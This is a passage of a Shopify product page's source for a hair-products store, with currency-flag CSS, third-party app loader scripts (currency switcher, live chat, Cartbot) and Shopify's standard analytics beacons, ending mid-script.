-275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var 